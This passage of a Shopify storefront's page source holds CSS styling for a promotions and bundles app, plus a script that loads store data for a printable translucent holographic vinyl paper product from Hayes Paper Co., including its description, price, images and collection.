        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
        .bogos-select-option-custom-item:not(.bogos-option-default):not(.bogos-active):not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active:not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active {border: 0.5px solid #303030;}
        .bogos-select-option-custom-item.bogos-option-default:not(.bogos-active) .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active {border: 0.5px solid #303030;}
        .bogos-mix-item-select-variant-option:hover, .bogos-gift-select-variant-option:hover, .bogos-bundle-select-variant-option:hover, .bogos-vl-select-variant-option:hover, .bogos-fbt-variant-item:hover {background-color: #F0F0F0;}
        
    .bogos-mix-match-widget-body .bogos-mix-item .bogos-mix-item-img,
.bogos-mix-match-widget-body .bogos-mix-match-gift-item .bogos-mix-match-gift-item-img,
.bogos-gift-item-image-container .bogos-gift-item-image,
.bogos-mix-match-collection-product-img img{
      object-fit: contain !important;
}
.bogos-mix-match-widget-body div.bogos-mix-item-container.bogos-mix-item-secondary {
    width: 100% !important;
}
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":7493578457243,"title":"Translucent Holographic Vinyl Paper","handle":"printable-translucent-holographic-vinyl-paper","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eAdd some sparkle to your stickers, labels or craft project with this printable translucent holographic vinyl paper. Each pack comes with 36, A4 size sheets of scratch-resistant and water resistant printable vinyl sheets. This mixed pack has four, fun, translucent holographic designs: dot, opal, triangle and bubble effect. This paper is sure to catch attention, with its subtle rainbow sparkles and patterns. Grab a pack today and take your stickers and labels to the next level.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eFeatures:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e36 sheets per pack\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eA4 Size: 8.25 x 11.75\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e 9 sheets of each pattern type; dot, opal, triangle and bubble effect\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eSelf adhesive backing \u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eHolographic rainbow color with a glossy, translucent finish\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eWater resistant*\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eDurable and long lasting\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003ePrint using an a home or commercial inkjet printer**\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eInstructions included in the package\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eCompatible with machine cutters\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eFree shipping on orders over $30 excludes International locations, Alaska, Hawaii and outlying islands. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e**Not recommended for use with Canon printers. Canon printers use pigment-based black ink, which can cause smudging on the vinyl. While the colored inks (yellow, cyan, magenta) are dye-based and work well, the black or dark colors that rely on the pigment ink will smudge. For best results, avoid using printers or inks with pigment or oil-based inks. Dye-based inks are recommended and work effectively with this product.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e*Hayes Paper Co® Printable Translucent Holographic paper is water resistant not waterproof. If the sticker gets wet, pad off excess water and let it dry naturally. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-07-30T16:12:09-07:00","created_at":"2022-09-20T22:02:05-07:00","vendor":"Hayes Paper Co.","type":"Vinyl Paper","tags":["Holographic","holographic vinyl","Inkjet printer","Inkjet printer vinyl","patterned vinyl","printable vinyl","Sparkle","translucent"],"price":1799,"price_min":1799,"price_max":1799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42823002390683,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HPC-VSI-HCMIX-36","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Translucent Holographic Vinyl Paper","public_title":null,"options":["Default Title"],"price":1799,"weight":680,"compare_at_price":null,"inventory_management":"shopify","barcode":"850021207182","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.hayespaper.com\/cdn\/shop\/files\/TranslucentHolographicVinylPaper-A4-36S.png?v=1764719200","\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-2.png?v=1764719200","\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-3.png?v=1764719200","\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-4.png?v=1764719200","\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-5.png?v=1764719200","\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-6.png?v=1764719200","\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-8.png?v=1764719200"],"featured_image":"\/\/www.hayespaper.com\/cdn\/shop\/files\/TranslucentHolographicVinylPaper-A4-36S.png?v=1764719200","options":["Title"],"media":[{"alt":"Printable translucent holographic vinyl sticker paper with mixed opal patterns, A4 size, 36 sheet pack","id":35186239930523,"position":1,"preview_image":{"aspect_ratio":0.777,"height":2678,"width":2080,"src":"\/\/www.hayespaper.com\/cdn\/shop\/files\/TranslucentHolographicVinylPaper-A4-36S.png?v=1764719200"},"aspect_ratio":0.777,"height":2678,"media_type":"image","src":"\/\/www.hayespaper.com\/cdn\/shop\/files\/TranslucentHolographicVinylPaper-A4-36S.png?v=1764719200","width":2080},{"alt":"Printable Translucent Holographic Vinyl Paper ","id":27664816144539,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-2.png?v=1764719200"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-2.png?v=1764719200","width":1500},{"alt":"Printable Translucent Holographic Vinyl Paper ","id":27664816177307,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-3.png?v=1764719200"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-3.png?v=1764719200","width":1500},{"alt":"Printable Translucent Holographic Vinyl Paper ","id":27664816210075,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-4.png?v=1764719200"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-4.png?v=1764719200","width":1500},{"alt":"Printable Translucent Holographic Vinyl Paper ","id":27664816242843,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-5.png?v=1764719200"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-5.png?v=1764719200","width":1500},{"alt":"Printable Translucent Holographic Vinyl Paper ","id":27664816603291,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-6.png?v=1764719200"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-6.png?v=1764719200","width":1500},{"alt":"Printable Translucent Holographic Vinyl Paper ","id":27664817356955,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-8.png?v=1764719200"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.hayespaper.com\/cdn\/shop\/products\/Hayes_translucent_holographic_vinyl-8.png?v=1764719200","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eAdd some sparkle to your stickers, labels or craft project with this printable translucent holographic vinyl paper. Each pack comes with 36, A4 size sheets of scratch-resistant and water resistant printable vinyl sheets. This mixed pack has four, fun, translucent holographic designs: dot, opal, triangle and bubble effect. This paper is sure to catch attention, with its subtle rainbow sparkles and patterns. Grab a pack today and take your stickers and labels to the next level.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eFeatures:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e36 sheets per pack\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eA4 Size: 8.25 x 11.75\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e 9 sheets of each pattern type; dot, opal, triangle and bubble effect\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eSelf adhesive backing \u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eHolographic rainbow color with a glossy, translucent finish\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eWater resistant*\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eDurable and long lasting\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003ePrint using an a home or commercial inkjet printer**\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eInstructions included in the package\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eCompatible with machine cutters\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003eFree shipping on orders over $30 excludes International locations, Alaska, Hawaii and outlying islands. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e**Not recommended for use with Canon printers. Canon printers use pigment-based black ink, which can cause smudging on the vinyl. While the colored inks (yellow, cyan, magenta) are dye-based and work well, the black or dark colors that rely on the pigment ink will smudge. For best results, avoid using printers or inks with pigment or oil-based inks. Dye-based inks are recommended and work effectively with this product.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\"\u003e*Hayes Paper Co® Printable Translucent Holographic paper is water resistant not waterproof. If the sticker gets wet, pad off excess water and let it dry naturally. \u003c\/span\u003e\u003c\/p\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":42823002390683,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HPC-VSI-HCMIX-36","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Translucent Holographic Vinyl Paper","public_title":null,"options":["Default Title"],"price":1799,"weight":680,"compare_at_price":null,"inventory_management":"shopify","barcode":"850021207182","requires_selling_plan":false,"selling_plan_allocations":[]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":198609895579,"handle":"vinyl-sticker-paper","updated_at":"2026-01-27T04:03:07-08:00","published_at":"2020-07-13T18:46:55-07:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Printable Vinyl Paper","body_html":"\u003cspan style=\"font-weight: 400;\"\u003eUnleash your creativity with Hayes Paper Co.® Printable Vinyl Papers. Design and print custom stickers or labels for any craft project. Choose from five vinyl types; Glossy White, Matte White, Opal Holographic, Translucent Holographic and Glow In The Dark. Comes in A4 size and pack sizes range from 5-36 sheets. Stick to laptops, water-bottles, glass, metal and plastics.\u003c\/span\u003e","image":{"created_at":"2020-07-09T20:10:01-07:00","alt":"Hayes papaer co, hayes vinyl paper, matte vinyl paper","width":2040,"height":2040,"src":"\/\/www.hayespaper.com\/cdn\/shop\/collections\/vinyl-glossy-1.jpg?v=1594350602"}}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['42823002390683'] = "24" - 0;
    
    

    Shopify.current_collection = {...{"id":198609895579,"handle":"vinyl-sticker-paper","updated_at":"2026-01-27T04:03:07-08:00","published_at":"2020-07-13T18:46:55-07:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Printable Vinyl Paper","body_html":"\u003cspan style=\"font-weight: 400;\"\u003eUnleash your creativity with Hayes Paper Co.® Printable Vinyl Papers. Design and print custom stickers or labels for any craft project. Choose from five vinyl types; Glossy White, Matte White, Opal Holographic, Translucent Holographic and Glow In The Dark. Comes in A4 size and pack sizes range from 5-36 sheets. Stick to laptops, water-bottles, glass, metal and plastics.\u003c\/span\u003e","image":{"created_at":"2020-07-09T20:10:01-07:00","alt":"Hayes papaer co, hayes vinyl paper, matte vinyl paper","width":2040,"height":2040,"src":"\/\/www.hayespaper.com\/cdn\/shop\/collections\/vinyl-glossy-1.jpg?v=1594350602"}}};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
